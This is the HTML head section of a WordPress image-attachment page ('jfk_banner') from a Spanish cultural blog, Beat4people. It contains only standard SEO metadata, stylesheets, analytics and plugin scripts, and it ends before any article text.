

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/jfk_banner/
body_size: 77014
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beat4people.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>jfk_banner | Beat4people</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/jfk_banner/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Beat4people | Blog de actualidad cultural" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="jfk_banner | Beat4people" />
		<meta property="og:url" content="https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/jfk_banner/" />
		<meta property="article:published_time" content="2022-05-17T18:14:00+00:00" />
		<meta property="article:modified_time" content="2022-05-17T18:14:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="jfk_banner | Beat4people" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beat4people.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/","name":"Hogar","description":"Blog de actualidad cultural","url":"https:\/\/beat4people.com\/"},"nextItem":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/","name":"jfk_banner","url":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/"},"previousItem":"https:\/\/beat4people.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/#itempage","url":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/","name":"jfk_banner | Beat4people","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/beat4people.com\/#website"},"breadcrumb":{"@id":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/#breadcrumblist"},"author":{"@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author"},"creator":{"@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author"},"datePublished":"2022-05-17T18:14:00+01:00","dateModified":"2022-05-17T18:14:00+01:00"},{"@type":"Organization","@id":"https:\/\/beat4people.com\/#organization","name":"Beat4people","url":"https:\/\/beat4people.com\/"},{"@type":"Person","@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author","url":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/","name":"Eduardo Sainz de Vicu\u00f1a","image":{"@type":"ImageObject","@id":"https:\/\/beat4people.com\/index.php\/2022\/05\/17\/jfk-caso-abierto\/jfk_banner\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b18be4f56380c7ad409243dedcf64f2f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Eduardo Sainz de Vicu\u00f1a"}},{"@type":"WebSite","@id":"https:\/\/beat4people.com\/#website","url":"https:\/\/beat4people.com\/","name":"Beat4people","description":"Blog de actualidad cultural","inLanguage":"es-ES","publisher":{"@id":"https:\/\/beat4people.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-81054228", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<meta name="author" content="Eduardo Sainz de Vicuña">
<link rel="icon" type="image/png" href="http://beat4people.com/wp-content/uploads/2015/11/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed" href="https://beat4people.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed de los comentarios" href="https://beat4people.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Comentario jfk_banner del feed" href="https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/jfk_banner/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beat4people.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.rating-css' href='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/rateit.css?ver=1.0.0-RC1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/estilos.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='comment-rating-field-plugin-css' href='https://beat4people.com/wp-content/plugins/comment-rating-field-plugin/assets/css/frontend.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://beat4people.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://beat4people.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://beat4people.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beat4people.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://beat4people.com/wp-content/themes/Newspaper/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/beat4people.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana-back\/plugin.php","url_admin_ajax":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/principal.js?ver=6.3.1' id='front-principal-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","security":"f2dbaa5f56","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://beat4people.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://beat4people.com/index.php/wp-json/wp/v2/media/3330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beat4people.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://beat4people.com/?p=3330' />
<link rel="alternate" type="application/json+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2022%2F05%2F17%2Fjfk-caso-abierto%2Fjfk_banner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2022%2F05%2F17%2Fjfk-caso-abierto%2Fjfk_banner%2F&#038;format=xml" />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #6D9F00 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}
				
				.pf-button-img {
					border: none;
					-webkit-box-shadow: none; 
					-moz-box-shadow: none; 
					box-shadow: none; 
					padding: 0; 
					margin: 0;
					display: inline; 
					vertical-align: middle;
				}
			  
				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//beat4people.com/?wordfence_lh=1&hid=34E0DDE0D3DE87E1C0F902013F343BFD');
</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
